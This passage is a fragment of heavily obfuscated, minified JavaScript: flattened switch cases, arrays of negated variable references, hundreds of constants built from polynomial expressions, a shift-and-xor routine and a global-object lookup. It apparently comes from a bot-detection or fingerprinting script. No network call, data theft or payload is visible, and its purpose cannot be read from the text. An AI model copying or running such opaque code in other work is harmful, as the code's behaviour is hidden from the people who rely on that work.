At:{EF=[m6,Vj(dv),r6,s6,Vj(dv),Gj,Vj(dv),Vj(Rz),Vj(Pj),pj,Vj(pj),Vj(Qj),Gz,dv,sj,Y6,Vj(tj),Vj(Hj),Z3,Vj(Tj),Y6,Vj(pj),pj,Y6,Vj(Rz),Vj(bv),Gj,Vj(Ej),Rz,Vj(Lv),s6,Rz,bv,s6,Gj,Pj,Vj(Y6),Vj(Gj),Vj(dv),Lv,Vj(h3),Lj,Vj(Gj),Vj(Yv),T3,Vj(Pj),Y6,Vj(r6),Hj,Rz,m6,Vj(bv),Vj(Rz),Vj(tv),tv,Z3,Vj(Y6),tj,Vj(pj),Tj,m6,Vj(Gj),Hj];wC-=D6;}break;case jt:{wC=m4;return ['pk','N','R','W','L','wk','F','vk'];}break;case OU:{return [pj,Z3,sj,Vj(q6),bv,Y6,Vj(bv),Vj(Rz),Vj(tv),tv,Hj,sj,Vj(mw),Jz,Vj(Pj),Av,s6,Vj(r6),Gj,Vj(Ej),Vj(z3),Nv,Y6,Pj,Vj(Tj),Vj(Tj),bv,s6,Vj(Lv),tj,Vj(Rz),Av,Vj(Hj),Vj(sj),pj,Vj(Av),Vj(m6),Z3,tj,Vj(dv),tj,Ej,Pj,Vj(Hj),Vj(Hj),Tj,Vj(m6),Vj(Rz),Aw,Y6,Vj(r6),Gj,kj,Vj(Aw),Gj,tj];}break;}}};var EN=function(){return jE.apply(this,[tt,arguments]);};var Vj=function(WN){return -WN;};var gN=function(){return jE.apply(this,[qt,arguments]);};var VN=function(SN,GN){return SN^GN;};var IW=function(){return [lG];};var EF;var f6;var Pv;var jW;var rW;var tE;var SG;var J4,nU,HA,At,BU,QU,WA,z1,It,T1,Kt,tA,f1,mA,q1,nt,b1,rt,l4,T4,Q1,V4,B4,b4,Ht,PA,xU,m4,kt,I1,d1,ct,Ot,Pt,RU,c1,j6,N4,v4,g1,Wt,sA,N1,Bt,dt,dU,s4,gt,Ft,VA,wA,tt,M4,St,R4,r1,vt,F1,G4,h1,A4,Ct,U4,L4,f4,mt,j1,lA,fA,Y1,Qt,I4,Rt,k4,C1,A6,qt,NA,RA,q4,JA,J1,k6,vA,n1,YU,ZU,K1,S4,zA,st,t6,AA,A1,FA,Y4,qU,Jt,lt,D4,t4,bt,xt,Gt,l1,rA,LU,hA,Tt,x4,X1,P1,F4,ZA,lU,KA,d4,CA,E4,XU,Dt,LA,Vt,L1,w4,U1,Ut,W1,j4,X4,g4,r4,XA,zt,DA,HU,z4,s1,xA,P4,Nt,E1,Q4,rU,S1,Z4,V1,Et,O4,K4,D6,BA,p1,QA,nA,OA,SA,ht,wt,B1,pt,h4,C4,H4,Mt,Z1,sU,gA,fU,R1,pA,D1,UA,kA,TA,Xt,OU,PU,mU,p4,n4,w1,jt,GA,W4,cA,cU,bU,bA,dA,c4,k1,m1,t1,H1,IA,qA,v1,Lt,Zt,MA,O1,U6,ft,G1,Yt,EA,YA,p6,x1,M1,jA;function VT(a){return a.toString();}function FN(CN){var NN=CN;var TN;do{TN=Pg(KN(NN),QG);NN=TN;}while(rM(TN,CN));return TN;}function XN(){W1=NU+WU*JU+SU*JU*JU,XU=gU+VU*JU+CU*JU*JU,H4=SU+FU*JU,nt=NU+SU*JU+JU*JU,YU=CU+JU,Ht=NU+CU*JU+SU*JU*JU,P4=GU+JU+FU*JU*JU,Gt=WU+GU*JU+VU*JU*JU,dA=FU+NU*JU+NU*JU*JU,bU=VU+WU*JU+NU*JU*JU,O1=SU+FU*JU+FU*JU*JU,Qt=NU+VU*JU+JU*JU,Rt=KU+SU*JU,CA=gU+FU*JU+FU*JU*JU,Et=VU+CU*JU,pA=gU+JU+FU*JU*JU,At=WU+SU*JU+FU*JU*JU,m1=TU+CU*JU+CU*JU*JU,XA=CU+SU*JU+FU*JU*JU,v4=KU+VU*JU+SU*JU*JU,QA=NU+SU*JU+FU*JU*JU,Lt=CU+VU*JU,QU=NU+NU*JU+VU*JU*JU,JA=TU+FU*JU+FU*JU*JU,bA=NU+TU*JU,mA=WU+JU+SU*JU*JU,jA=NU+KU*JU+NU*JU*JU,cU=GU+SU*JU,Z4=FU+TU*JU+FU*JU*JU,d1=KU+VU*JU+GU*JU*JU,F1=TU+SU*JU+JU*JU,A4=KU+FU*JU+FU*JU*JU,X4=VU+GU*JU+FU*JU*JU,E4=SU+KU*JU,k4=KU+KU*JU+VU*JU*JU,KA=gU+FU*JU+NU*JU*JU,A1=CU+KU*JU+GU*JU*JU,c4=KU+WU*JU+SU*JU*JU,BA=VU+SU*JU+SU*JU*JU,B1=TU+WU*JU+NU*JU*JU,wA=VU+CU*JU+GU*JU*JU,W4=WU+WU*JU+JU*JU,M1=TU+VU*JU,w4=CU+WU*JU+VU*JU*JU,K4=WU+VU*JU+SU*JU*JU,z4=TU+WU*JU+SU*JU*JU,Q4=GU+JU+NU*JU*JU,lt=SU+GU*JU,p6=FU+CU*JU+NU*JU*JU,NA=SU+KU*JU+GU*JU*JU,ct=SU+SU*JU+JU*JU,k1=KU+FU*JU+JU*JU,F4=GU+TU*JU,T1=VU+NU*JU+VU*JU*JU,Pt=SU+SU*JU+SU*JU*JU,f4=GU+NU*JU+SU*JU*JU,dU=FU+JU+JU*JU,O4=SU+TU*JU+SU*JU*JU,g1=WU+KU*JU+FU*JU*JU,Ft=VU+NU*JU+FU*JU*JU,p1=KU+VU*JU+FU*JU*JU,b1=FU+FU*JU+NU*JU*JU,vt=VU+VU*JU+VU*JU*JU,I1=VU+NU*JU+GU*JU*JU,j6=KU+CU*JU+WU*JU*JU+JU*JU*JU,f1=SU+VU*JU+VU*JU*JU,tA=NU+CU*JU,Xt=gU+FU*JU,HA=gU+KU*JU+JU*JU,M4=VU+VU*JU+GU*JU*JU,l4=VU+JU+VU*JU*JU,V4=SU+VU*JU,ZA=FU+GU*JU+FU*JU*JU,nU=NU+VU*JU+GU*JU*JU,R1=WU+KU*JU+CU*JU*JU,tt=gU+VU*JU,IA=NU+WU*JU+GU*JU*JU,sA=SU+WU*JU+CU*JU*JU,UA=NU+VU*JU+SU*JU*JU,L1=SU+KU*JU+JU*JU,C4=TU+CU*JU+VU*JU*JU,d4=KU+CU*JU+VU*JU*JU,kA=GU+FU*JU,rA=WU+FU*JU+GU*JU*JU,Bt=gU+WU*JU+JU*JU,mt=TU+NU*JU+FU*JU*JU,v1=gU+JU,Yt=TU+GU*JU,Mt=NU+CU*JU+GU*JU*JU,pt=CU+WU*JU+FU*JU*JU,t4=FU+KU*JU+VU*JU*JU,m4=gU+FU*JU+VU*JU*JU,G4=WU+GU*JU+GU*JU*JU,YA=NU+KU*JU+CU*JU*JU,rU=gU+CU*JU+GU*JU*JU,fA=gU+JU+SU*JU*JU,g4=NU+GU*JU+FU*JU*JU,n1=WU+NU*JU+FU*JU*JU,L4=gU+SU*JU+SU*JU*JU,l1=VU+CU*JU+VU*JU*JU,MA=FU+SU*JU+FU*JU*JU+FU*JU*JU*JU+CU*JU*JU*JU*JU,qt=KU+JU,S4=TU+NU*JU+VU*JU*JU,Y4=WU+NU*JU+SU*JU*JU,rt=TU+FU*JU,wt=gU+CU*JU,q4=CU+CU*JU+JU*JU,It=TU+KU*JU,z1=GU+TU*JU+FU*JU*JU,h1=KU+FU*JU+SU*JU*JU,Jt=KU+JU+SU*JU*JU+CU*JU*JU*JU+FU*JU*JU*JU*JU,B4=CU+SU*JU+JU*JU,x1=TU+GU*JU+JU*JU,n4=NU+VU*JU,k6=gU+SU*JU,t1=TU+JU+SU*JU*JU,t6=GU+FU*JU+WU*JU*JU+JU*JU*JU,T4=VU+KU*JU+VU*JU*JU,AA=SU+NU*JU+JU*JU,lU=VU+SU*JU,r4=NU+FU*JU,HU=GU+WU*JU+NU*JU*JU,j1=GU+GU*JU+CU*JU*JU,TA=VU+CU*JU+SU*JU*JU,U4=WU+KU*JU,p4=GU+NU*JU+GU*JU*JU,fU=gU+FU*JU+CU*JU*JU,dt=FU+TU*JU+CU*JU*JU,N1=TU+VU*JU+SU*JU*JU,sU=CU+KU*JU+JU*JU,hA=CU+SU*JU+FU*JU*JU+FU*JU*JU*JU+CU*JU*JU*JU*JU,St=CU+TU*JU+GU*JU*JU,Ut=GU+SU*JU+NU*JU*JU,mU=CU+SU*JU,jt=KU+SU*JU+CU*JU*JU,X1=WU+VU*JU,bt=WU+VU*JU+FU*JU*JU,st=SU+SU*JU,U6=CU+NU*JU+WU*JU*JU+JU*JU*JU,Kt=CU+KU*JU+VU*JU*JU+FU*JU*JU*JU+FU*JU*JU*JU*JU,h4=VU+CU*JU+JU*JU,Vt=TU+TU*JU+JU*JU,J1=WU+SU*JU+JU*JU,K1=FU+GU*JU+GU*JU*JU,xt=TU+FU*JU+KU*JU*JU,J4=KU+KU*JU+GU*JU*JU,WA=WU+VU*JU+SU*JU*JU+CU*JU*JU*JU+FU*JU*JU*JU*JU,ft=FU+VU*JU+JU*JU,D6=KU+NU*JU+VU*JU*JU,zA=KU+JU+VU*JU*JU,kt=VU+FU*JU+NU*JU*JU,gA=CU+TU*JU+JU*JU,OA=VU+JU,qA=CU+TU*JU+FU*JU*JU,lA=GU+SU*JU+SU*JU*JU,N4=NU+WU*JU+CU*JU*JU,DA=WU+SU*JU+NU*JU*JU,qU=gU+GU*JU,s1=CU+KU*JU+NU*JU*JU,w1=WU+GU*JU+CU*JU*JU,Z1=FU+KU*JU+FU*JU*JU,j4=VU+WU*JU+JU*JU,ht=VU+TU*JU+NU*JU*JU,BU=NU+GU*JU,H1=SU+JU+JU*JU,PU=KU+VU*JU,r1=KU+SU*JU+NU*JU*JU,cA=gU+GU*JU+GU*JU*JU,U1=gU+JU+GU*JU*JU,R4=CU+GU*JU,ZU=NU+NU*JU+GU*JU*JU,PA=FU+SU*JU,E1=KU+CU*JU+CU*JU*JU,Tt=VU+FU*JU,GA=gU+TU*JU+CU*JU*JU,Wt=GU+JU,q1=KU+WU*JU+CU*JU*JU,OU=SU+TU*JU,I4=SU+TU*JU+CU*JU*JU,RU=NU+CU*JU+JU*JU,LU=WU+SU*JU,s4=SU+NU*JU+VU*JU*JU,VA=WU+KU*JU+NU*JU*JU,xU=KU+FU*JU,b4=GU+FU*JU+VU*JU*JU,V1=WU+SU*JU+VU*JU*JU,D4=WU+JU+VU*JU*JU,Q1=FU+KU*JU+JU*JU,LA=GU+KU*JU+VU*JU*JU,G1=KU+GU*JU+VU*JU*JU,Ct=FU+WU*JU+SU*JU*JU,zt=WU+JU+GU*JU*JU,C1=FU+GU*JU+SU*JU*JU,EA=GU+VU*JU+WU*JU*JU+JU*JU*JU,FA=GU+JU+GU*JU*JU,SA=FU+NU*JU,Ot=KU+GU*JU,xA=WU+CU*JU+SU*JU*JU,gt=CU+FU*JU,x4=FU+JU+FU*JU*JU,nA=GU+VU*JU+GU*JU*JU,S1=VU+VU*JU+FU*JU*JU,A6=SU+KU*JU+WU*JU*JU+JU*JU*JU,Nt=FU+FU*JU,vA=VU+VU*JU,RA=NU+CU*JU+NU*JU*JU,Y1=SU+KU*JU+SU*JU*JU,c1=SU+GU*JU+FU*JU*JU,Dt=WU+WU*JU+NU*JU*JU,Zt=NU+NU*JU+SU*JU*JU,P1=VU+WU*JU+VU*JU*JU,D1=FU+TU*JU+GU*JU*JU;}var fG;var PF;var KE;function JN(fN,cN){f6.push(dG);var ZN=function(){};ZN[D.Vk(pz,vI,Yw,Y6)][D.Sk.call(null,bv,Vj(QF),Sz,kj)]=fN;ZN[D.Vk.apply(null,[Qj,vI,Cj,Y6])][D.Gk(Bj,Az,vz,Nj)]=function(qN){f6.push(NF);var LN;return LN=this[D.Fk(Lj,sv,Vj(DM))]=cN(qN),f6.pop(),LN;};ZN[D.Vk(X6,vI,Lj,Y6)][D.Ck(r6,Vv,L6(L6(s6)),Rz)]=function(){f6.push(YF);var sN;return sN=this[D.Fk(Lj,Av,Vj(lF))]=cN(this[D.Fk(Lj,dj,Vj(lF))]),f6.pop(),sN;};var BN;return BN=new ZN(),f6.pop(),BN;}return F6.call(this,lt);var w;var vE;function WT(a,b){return a.charCodeAt(b);}var Y6,Rz,Pj,m6,sj,tj,dv,Gj,Ej,lG,z3,Tj,IG,s6,Jz,kI,Zz,DI,Tv,jI,r6,pj,Qj,Gz,Hj,Z3,bv,Lv,h3,Lj,Yv,T3,tv,q6,mw,Av,Nv,Aw,kj,wj,tI,Mj,Vw,vz,m3,H3,n6,zw,hv,vv,pw,Ew,kz,qv,dj,MG,PG,pz,pF,kF,qS,bj,LS,Ij,bS,XS,Sz,RS,rS,gj,dG,vI,Yw,QF,Cj,Bj,Az,Nj,NF,sv,DM,X6,Vv,YF,lF,qV,P6,fz,sV,H6,BV,mV,d6,CE,wv,Dv,bV,XV,Fv,vV,wV,Sh,QG,zz,lj,W3,vw,UM,Jv,GG,Yh,Hh,Rw,QI,Mz,R6,tW,SM,sE,pM,AW,Dh,jh,WI,qz,vh,Wj,c6,zh,hh,qM,xj,rI,gh,Vh,Gh,Fh,Nh,Kh,ch,qh,Fz,Xh,Oh,pI,IE,JE,w3,RM,YM,dM,VE,Sj,Fj,Oj,kv,zv,Iv,Ev,gv,Gv,b6,Rv,U3,v3,S3,C3,K3,J3,r3,x3,Dz,Uz,tz,jz,Vz,Xw,TW,KW,fW,cW,HW,VW,VI,CI,NI,cI,Ov,LI,sI,BI,bI,jF,vF,gw,zF,wF,lI,jM,Nz,EM,WM,GM,FM,NM,TM,I3,LM,BM,OE,RI,lE,cj,Uj,mE,Iz,zj,Mw,B6,O6,l6,Q6,x6,Dj,Aj,jj,vj,hj,f3,F3,sh,Rh,dz,Ww,hE,EE,cz,cE,cw,lM,QM,GE,FE,NE,Bw,Uv,jv,Wv,Cv,Kv,fv,cv,Zv,Xv,lv,Hv,xv,E3,G3,N3,c3,B3,b3,Q3,P3,wz,hz,Cz,Kz,Lz,Bz,mz,Xz,Oz,rz,Yz,lz,Qz,Hz,xz,nz,Pz,kw,Uw,tw,ww,hw,Sw,Gw,Fw,Cw,mj,Tw,Kw,Jw,fw,Zw,qw,Lw,sw,bw,lw,dw,Qw,xw,nw,UI,AI,zI,wI,II,hI,EI,FW,TI,KI,JI,mI,OI,HI,AM,vM,wM,IM,hM,KM,JM,fM,cM,ZM,sM,RE,YE,DE,bM;function KN(mN){mN=mN?mN:Eg(mN);var bN=I6(SS(mN,Y6),Pv[s6]);if(I6(VN(VN(jg(mN,Gj),jg(mN,tj)),mN),Y6)){bN++;}return bN;}var mW;var ZF;function A(){D={};if(typeof window!=='undefined'){k=window;}else if(typeof global!==[]+[][[]]){k=global;}else{k=this;}I();}var EW;function hT(a,b,c){return a.indexOf(b,c);}var MW;var RW;var zW;var gF;var BW;var HE;var TE;HE;}());